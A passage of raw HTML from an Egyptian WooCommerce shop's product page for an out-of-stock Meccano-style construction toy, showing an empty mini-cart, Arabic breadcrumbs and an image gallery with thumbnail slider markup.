						<path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					</svg>
				</span>
		        <div class="et-content">
			                <div class="et-mini-content-head">
                    <a href="https://lozaworld.com/cart-2/"
                       class="cart-type2 flex justify-content-center flex-wrap right">
						                        <span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.088 1.032h-2.904c-0.336 0-0.84 0.312-0.84 0.744l-0.408 2.16h-18.024c-0.312 0-0.48 0.144-0.6 0.24l-0.072 0.048c-0.168 0.168-0.192 0.432-0.192 0.552v0.048l1.944 7.704c0.024 0.36 0.36 0.72 0.744 0.72l13.344 1.824c-0.336 0.24-0.744 0.384-1.176 0.384h-10.992c-0.504 0-0.84 0.36-0.84 0.84s0.36 0.84 0.84 0.84h11.088c1.752 0 3.312-1.296 3.648-3l2.256-11.448h2.184c0.504 0 0.84-0.36 0.84-0.84 0.024-0.456-0.36-0.816-0.84-0.816zM18.576 5.544l-1.584 7.872-13.464-1.752-1.44-6.12h16.488zM15.384 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM16.44 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056zM5.736 17.4c-1.56 0-2.784 1.224-2.784 2.784s1.224 2.784 2.784 2.784 2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784zM6.816 20.184c0 0.552-0.504 1.056-1.056 1.056s-1.056-0.504-1.056-1.056c0-0.576 0.504-1.056 1.056-1.056s1.056 0.504 1.056 1.056z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
		                                </span>
                        <span class="et-element-label pos-relative inline-block">
                                    Shopping Cart                                </span>
                    </a>
                </div>
			
												<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://lozaworld.com/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi>0.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://lozaworld.com/checkout-2/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		                    <div class="woocommerce-mini-cart__footer flex justify-content-center align-items-center "><i class="et-icon et-delivery" style="font-size: 20px;margin-right: 10px"></i> <span style="font-size: 16px">Free shipping over 3000 LE</span></div>
				            </div>
        </div>
    </div>
	
		</div>

        </div>
	</div>		</div>
	</div>
</div>
</div></header>
    <div
            class="page-heading bc-type-left2 bc-effect-none bc-color-dark"
		    >
        <div class="container ">
            <div class="row">
                <div class="col-md-12 a-center">
					
										
											
						<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">						
													
														
														
															<a href="https://lozaworld.com">الرئيسية</a>														
														
															<span class="delimeter"><i class="et-icon et-left-arrow"></i></span>													
													
														
														
															<a href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/">تركيب و بناء</a>														
														
															<span class="delimeter"><i class="et-icon et-left-arrow"></i></span>													
													
														
														
															<a href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9-%d9%88-%d8%a7%d9%84%d8%a5%d8%a8%d8%aa%d9%83%d8%a7%d8%b1/">الإبداع و الإبتكار</a>														
														
															<span class="delimeter"><i class="et-icon et-left-arrow"></i></span>													
													
														
														
															<a href="https://lozaworld.com/product-category/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%88-%d8%a8%d9%86%d8%a7%d8%a1/%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9-%d9%88-%d8%a7%d9%84%d8%a5%d8%a8%d8%aa%d9%83%d8%a7%d8%b1/%d8%a7%d9%84%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88/">الميكانو</a>														
														
															<span class="delimeter"><i class="et-icon et-left-arrow"></i></span>													
													
														
														
														
														
													
												
												
						</nav>					
										
					<a class="back-history" href="javascript: history.go(-1)">العودة إلى الصفحة السابقة</a>                </div>
            </div>
        </div>
    </div>
	
	
<div class="content-page container">
	
		<div class="woocommerce-notices-wrapper"></div>	
	<div id="product-10475" class="tabs-after_content single-product-default reviews-position-tabs product-fixed-content single-product product type-product post-10475 status-publish first outofstock product_cat-110 product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
		
		<div class="row">
			<div class="col-md-12 product-content sidebar-position-without">
				<div class="row">
					

<div class="col-lg-6 col-md-6 col-sm-12 product-images  product-thumbnails-shown">
    


    <div class="swiper-entry swipers-couple-wrapper images images-wrapper with-pswp woocommerce-product-gallery arrows-hovered ">
    <div class="swiper-control-top swiper-container  main-slider-on gallery-slider-on zoom-on" data-effect="slide" data-space='10' data-autoheight='true'>
        <div class="swiper-wrapper main-images">
						<div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09-300x300.jpg" class="woocommerce-product-gallery__image"><a class="woocommerce-main-image pswp-main-image zoom" href="https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09.jpg" data-width="918" data-height="918" data-index="0"><img loading="lazy" width="600" height="600" src="https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09-600x600.jpg" class="attachment-woocommerce_single size-woocommerce_single wp-post-image" alt="" title="" data-caption="" data-src="https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09.jpg" data-large_image="https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09.jpg" data-large_image_width="918" data-large_image_height="918" data-etheme-single-main="1" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09-600x600.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09-300x300.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09-100x100.jpg 100w, https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09-150x150.jpg 150w, https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09-768x768.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09-10x10.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09.jpg 918w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://lozaworld.com/wp-content/uploads/2022/11/51aamdJvLlL._AC_.jpg"  data-index="1" itemprop="image" class="woocommerce-main-image zoom" ><img loading="lazy" width="435" height="500" src="https://lozaworld.com/wp-content/uploads/2022/11/51aamdJvLlL._AC_.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="51aamdJvLlL._AC_" data-caption="" data-src="https://lozaworld.com/wp-content/uploads/2022/11/51aamdJvLlL._AC_.jpg" data-large_image="https://lozaworld.com/wp-content/uploads/2022/11/51aamdJvLlL._AC_.jpg" data-large_image_width="435" data-large_image_height="500" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2022/11/51aamdJvLlL._AC_.jpg 435w, https://lozaworld.com/wp-content/uploads/2022/11/51aamdJvLlL._AC_-300x345.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/51aamdJvLlL._AC_-261x300.jpg 261w, https://lozaworld.com/wp-content/uploads/2022/11/51aamdJvLlL._AC_-10x10.jpg 10w" sizes="(max-width: 435px) 100vw, 435px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://lozaworld.com/wp-content/uploads/2022/11/61TjLWQ2mtL._AC_.jpg"  data-index="2" itemprop="image" class="woocommerce-main-image zoom" ><img loading="lazy" width="500" height="500" src="https://lozaworld.com/wp-content/uploads/2022/11/61TjLWQ2mtL._AC_.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="61TjLWQ2mtL._AC_" data-caption="" data-src="https://lozaworld.com/wp-content/uploads/2022/11/61TjLWQ2mtL._AC_.jpg" data-large_image="https://lozaworld.com/wp-content/uploads/2022/11/61TjLWQ2mtL._AC_.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2022/11/61TjLWQ2mtL._AC_.jpg 500w, https://lozaworld.com/wp-content/uploads/2022/11/61TjLWQ2mtL._AC_-300x300.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/61TjLWQ2mtL._AC_-100x100.jpg 100w, https://lozaworld.com/wp-content/uploads/2022/11/61TjLWQ2mtL._AC_-150x150.jpg 150w, https://lozaworld.com/wp-content/uploads/2022/11/61TjLWQ2mtL._AC_-10x10.jpg 10w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://lozaworld.com/wp-content/uploads/2022/11/71NXD0GfimL._AC_SL1085_.jpg"  data-index="3" itemprop="image" class="woocommerce-main-image zoom" ><img loading="lazy" width="600" height="819" src="https://lozaworld.com/wp-content/uploads/2022/11/71NXD0GfimL._AC_SL1085_-600x819.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="71NXD0GfimL._AC_SL1085_" data-caption="" data-src="https://lozaworld.com/wp-content/uploads/2022/11/71NXD0GfimL._AC_SL1085_.jpg" data-large_image="https://lozaworld.com/wp-content/uploads/2022/11/71NXD0GfimL._AC_SL1085_.jpg" data-large_image_width="790" data-large_image_height="1079" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2022/11/71NXD0GfimL._AC_SL1085_-600x819.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/71NXD0GfimL._AC_SL1085_-300x410.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/71NXD0GfimL._AC_SL1085_-220x300.jpg 220w, https://lozaworld.com/wp-content/uploads/2022/11/71NXD0GfimL._AC_SL1085_-750x1024.jpg 750w, https://lozaworld.com/wp-content/uploads/2022/11/71NXD0GfimL._AC_SL1085_-768x1049.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/71NXD0GfimL._AC_SL1085_-7x10.jpg 7w, https://lozaworld.com/wp-content/uploads/2022/11/71NXD0GfimL._AC_SL1085_.jpg 790w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://lozaworld.com/wp-content/uploads/2022/11/71pyvHoBQDL._AC_.jpg"  data-index="4" itemprop="image" class="woocommerce-main-image zoom" ><img loading="lazy" width="500" height="500" src="https://lozaworld.com/wp-content/uploads/2022/11/71pyvHoBQDL._AC_.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="71pyvHoBQDL._AC_" data-caption="" data-src="https://lozaworld.com/wp-content/uploads/2022/11/71pyvHoBQDL._AC_.jpg" data-large_image="https://lozaworld.com/wp-content/uploads/2022/11/71pyvHoBQDL._AC_.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2022/11/71pyvHoBQDL._AC_.jpg 500w, https://lozaworld.com/wp-content/uploads/2022/11/71pyvHoBQDL._AC_-300x300.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/71pyvHoBQDL._AC_-100x100.jpg 100w, https://lozaworld.com/wp-content/uploads/2022/11/71pyvHoBQDL._AC_-150x150.jpg 150w, https://lozaworld.com/wp-content/uploads/2022/11/71pyvHoBQDL._AC_-10x10.jpg 10w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://lozaworld.com/wp-content/uploads/2022/11/81giiyVZcL._AC_SL1500_.jpg"  data-index="5" itemprop="image" class="woocommerce-main-image zoom" ><img loading="lazy" width="600" height="706" src="https://lozaworld.com/wp-content/uploads/2022/11/81giiyVZcL._AC_SL1500_-600x706.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="81giiyV+ZcL._AC_SL1500_" data-caption="" data-src="https://lozaworld.com/wp-content/uploads/2022/11/81giiyVZcL._AC_SL1500_.jpg" data-large_image="https://lozaworld.com/wp-content/uploads/2022/11/81giiyVZcL._AC_SL1500_.jpg" data-large_image_width="1275" data-large_image_height="1500" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2022/11/81giiyVZcL._AC_SL1500_-600x706.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/81giiyVZcL._AC_SL1500_-300x353.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/81giiyVZcL._AC_SL1500_-255x300.jpg 255w, https://lozaworld.com/wp-content/uploads/2022/11/81giiyVZcL._AC_SL1500_-870x1024.jpg 870w, https://lozaworld.com/wp-content/uploads/2022/11/81giiyVZcL._AC_SL1500_-768x904.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/81giiyVZcL._AC_SL1500_.jpg 1275w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://lozaworld.com/wp-content/uploads/2022/11/917tobufqIL._AC_SL1500_.jpg"  data-index="6" itemprop="image" class="woocommerce-main-image zoom" ><img loading="lazy" width="600" height="415" src="https://lozaworld.com/wp-content/uploads/2022/11/917tobufqIL._AC_SL1500_-600x415.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="917tobufqIL._AC_SL1500_" data-caption="" data-src="https://lozaworld.com/wp-content/uploads/2022/11/917tobufqIL._AC_SL1500_.jpg" data-large_image="https://lozaworld.com/wp-content/uploads/2022/11/917tobufqIL._AC_SL1500_.jpg" data-large_image_width="1500" data-large_image_height="1038" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2022/11/917tobufqIL._AC_SL1500_-600x415.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/917tobufqIL._AC_SL1500_-300x208.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/917tobufqIL._AC_SL1500_-1024x709.jpg 1024w, https://lozaworld.com/wp-content/uploads/2022/11/917tobufqIL._AC_SL1500_-768x531.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/917tobufqIL._AC_SL1500_-10x7.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/917tobufqIL._AC_SL1500_.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="swiper-slide images woocommerce-product-gallery woocommerce-product-gallery__wrapper"><div data-thumb="" class="woocommerce-product-gallery__image"><a href="https://lozaworld.com/wp-content/uploads/2022/11/f43ea9d6-fb38-4b80-928f-18bb9c6111d6.jpg"  data-index="7" itemprop="image" class="woocommerce-main-image zoom" ><img loading="lazy" width="600" height="600" src="https://lozaworld.com/wp-content/uploads/2022/11/f43ea9d6-fb38-4b80-928f-18bb9c6111d6-600x600.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="f43ea9d6-fb38-4b80-928f-18bb9c6111d6" data-caption="" data-src="https://lozaworld.com/wp-content/uploads/2022/11/f43ea9d6-fb38-4b80-928f-18bb9c6111d6.jpg" data-large_image="https://lozaworld.com/wp-content/uploads/2022/11/f43ea9d6-fb38-4b80-928f-18bb9c6111d6.jpg" data-large_image_width="862" data-large_image_height="862" decoding="async" srcset="https://lozaworld.com/wp-content/uploads/2022/11/f43ea9d6-fb38-4b80-928f-18bb9c6111d6-600x600.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/f43ea9d6-fb38-4b80-928f-18bb9c6111d6-300x300.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/f43ea9d6-fb38-4b80-928f-18bb9c6111d6-100x100.jpg 100w, https://lozaworld.com/wp-content/uploads/2022/11/f43ea9d6-fb38-4b80-928f-18bb9c6111d6-150x150.jpg 150w, https://lozaworld.com/wp-content/uploads/2022/11/f43ea9d6-fb38-4b80-928f-18bb9c6111d6-768x768.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/f43ea9d6-fb38-4b80-928f-18bb9c6111d6-10x10.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/f43ea9d6-fb38-4b80-928f-18bb9c6111d6.jpg 862w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div>        </div>
				
				
		<div class="swiper-custom-left "></div>
                  <div class="swiper-custom-right "></div>
            
    </div>

    <div class="empty-space col-xs-b15 col-sm-b30"></div>
        <div class="swiper-container swiper-control-bottom  columns-3 slider" data-breakpoints="1"
             data-xs-slides="3"
             data-sm-slides="4"
             data-md-slides="4"
             data-lt-slides="4"
             data-slides-per-view="4" data-clickedslide="1"
             data-spaceBetween="10" >
			            <ul
                    class="swiper-wrapper right thumbnails-list thumbnails"
				>
				
				<li class="swiper-slide thumbnail-item zoom"><span class="pswp-additional pointer zoom" title="" data-small="https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09-600x600.jpg" data-large="https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09.jpg" data-width="918" data-height="918"><img width="300" height="300" data-src="https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09-300x300.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09-100x100.jpg 100w, https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09-600x600.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09-150x150.jpg 150w, https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09-768x768.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09-10x10.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/715d9fbb-27cd-4de8-8e42-aadfa9b02d09.jpg 918w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://lozaworld.com/wp-content/uploads/2022/11/51aamdJvLlL._AC_.jpg" data-width="435" data-height="500" class="pswp-additional pointer zoom" title="51aamdJvLlL._AC_" data-small="https://lozaworld.com/wp-content/uploads/2022/11/51aamdJvLlL._AC_.jpg"><img width="300" height="345" data-src="https://lozaworld.com/wp-content/uploads/2022/11/51aamdJvLlL._AC_-300x345.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/51aamdJvLlL._AC_-300x345.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/51aamdJvLlL._AC_-261x300.jpg 261w, https://lozaworld.com/wp-content/uploads/2022/11/51aamdJvLlL._AC_.jpg 435w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/345;" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://lozaworld.com/wp-content/uploads/2022/11/61TjLWQ2mtL._AC_.jpg" data-width="500" data-height="500" class="pswp-additional pointer zoom" title="61TjLWQ2mtL._AC_" data-small="https://lozaworld.com/wp-content/uploads/2022/11/61TjLWQ2mtL._AC_.jpg"><img width="300" height="300" data-src="https://lozaworld.com/wp-content/uploads/2022/11/61TjLWQ2mtL._AC_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/61TjLWQ2mtL._AC_-300x300.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/61TjLWQ2mtL._AC_-100x100.jpg 100w, https://lozaworld.com/wp-content/uploads/2022/11/61TjLWQ2mtL._AC_-150x150.jpg 150w, https://lozaworld.com/wp-content/uploads/2022/11/61TjLWQ2mtL._AC_-10x10.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/61TjLWQ2mtL._AC_.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://lozaworld.com/wp-content/uploads/2022/11/71NXD0GfimL._AC_SL1085_.jpg" data-width="790" data-height="1079" class="pswp-additional pointer zoom" title="71NXD0GfimL._AC_SL1085_" data-small="https://lozaworld.com/wp-content/uploads/2022/11/71NXD0GfimL._AC_SL1085_-600x819.jpg"><img width="300" height="410" data-src="https://lozaworld.com/wp-content/uploads/2022/11/71NXD0GfimL._AC_SL1085_-300x410.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/71NXD0GfimL._AC_SL1085_-300x410.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/71NXD0GfimL._AC_SL1085_-600x819.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/71NXD0GfimL._AC_SL1085_-220x300.jpg 220w, https://lozaworld.com/wp-content/uploads/2022/11/71NXD0GfimL._AC_SL1085_-750x1024.jpg 750w, https://lozaworld.com/wp-content/uploads/2022/11/71NXD0GfimL._AC_SL1085_-768x1049.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/71NXD0GfimL._AC_SL1085_-7x10.jpg 7w, https://lozaworld.com/wp-content/uploads/2022/11/71NXD0GfimL._AC_SL1085_.jpg 790w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/410;" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://lozaworld.com/wp-content/uploads/2022/11/71pyvHoBQDL._AC_.jpg" data-width="500" data-height="500" class="pswp-additional pointer zoom" title="71pyvHoBQDL._AC_" data-small="https://lozaworld.com/wp-content/uploads/2022/11/71pyvHoBQDL._AC_.jpg"><img width="300" height="300" data-src="https://lozaworld.com/wp-content/uploads/2022/11/71pyvHoBQDL._AC_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/71pyvHoBQDL._AC_-300x300.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/71pyvHoBQDL._AC_-100x100.jpg 100w, https://lozaworld.com/wp-content/uploads/2022/11/71pyvHoBQDL._AC_-150x150.jpg 150w, https://lozaworld.com/wp-content/uploads/2022/11/71pyvHoBQDL._AC_-10x10.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/71pyvHoBQDL._AC_.jpg 500w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://lozaworld.com/wp-content/uploads/2022/11/81giiyVZcL._AC_SL1500_.jpg" data-width="1275" data-height="1500" class="pswp-additional pointer zoom" title="81giiyV+ZcL._AC_SL1500_" data-small="https://lozaworld.com/wp-content/uploads/2022/11/81giiyVZcL._AC_SL1500_-600x706.jpg"><img width="300" height="353" data-src="https://lozaworld.com/wp-content/uploads/2022/11/81giiyVZcL._AC_SL1500_-300x353.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/81giiyVZcL._AC_SL1500_-300x353.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/81giiyVZcL._AC_SL1500_-600x706.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/81giiyVZcL._AC_SL1500_-255x300.jpg 255w, https://lozaworld.com/wp-content/uploads/2022/11/81giiyVZcL._AC_SL1500_-870x1024.jpg 870w, https://lozaworld.com/wp-content/uploads/2022/11/81giiyVZcL._AC_SL1500_-768x904.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/81giiyVZcL._AC_SL1500_.jpg 1275w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/353;" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://lozaworld.com/wp-content/uploads/2022/11/917tobufqIL._AC_SL1500_.jpg" data-width="1500" data-height="1038" class="pswp-additional pointer zoom" title="917tobufqIL._AC_SL1500_" data-small="https://lozaworld.com/wp-content/uploads/2022/11/917tobufqIL._AC_SL1500_-600x415.jpg"><img width="300" height="208" data-src="https://lozaworld.com/wp-content/uploads/2022/11/917tobufqIL._AC_SL1500_-300x208.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/917tobufqIL._AC_SL1500_-300x208.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/917tobufqIL._AC_SL1500_-600x415.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/917tobufqIL._AC_SL1500_-1024x709.jpg 1024w, https://lozaworld.com/wp-content/uploads/2022/11/917tobufqIL._AC_SL1500_-768x531.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/917tobufqIL._AC_SL1500_-10x7.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/917tobufqIL._AC_SL1500_.jpg 1500w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/208;" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://lozaworld.com/wp-content/uploads/2022/11/f43ea9d6-fb38-4b80-928f-18bb9c6111d6.jpg" data-width="862" data-height="862" class="pswp-additional pointer zoom" title="f43ea9d6-fb38-4b80-928f-18bb9c6111d6" data-small="https://lozaworld.com/wp-content/uploads/2022/11/f43ea9d6-fb38-4b80-928f-18bb9c6111d6-600x600.jpg"><img width="300" height="300" data-src="https://lozaworld.com/wp-content/uploads/2022/11/f43ea9d6-fb38-4b80-928f-18bb9c6111d6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/f43ea9d6-fb38-4b80-928f-18bb9c6111d6-300x300.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/f43ea9d6-fb38-4b80-928f-18bb9c6111d6-100x100.jpg 100w, https://lozaworld.com/wp-content/uploads/2022/11/f43ea9d6-fb38-4b80-928f-18bb9c6111d6-600x600.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/f43ea9d6-fb38-4b80-928f-18bb9c6111d6-150x150.jpg 150w, https://lozaworld.com/wp-content/uploads/2022/11/f43ea9d6-fb38-4b80-928f-18bb9c6111d6-768x768.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/f43ea9d6-fb38-4b80-928f-18bb9c6111d6-10x10.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/f43ea9d6-fb38-4b80-928f-18bb9c6111d6.jpg 862w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" 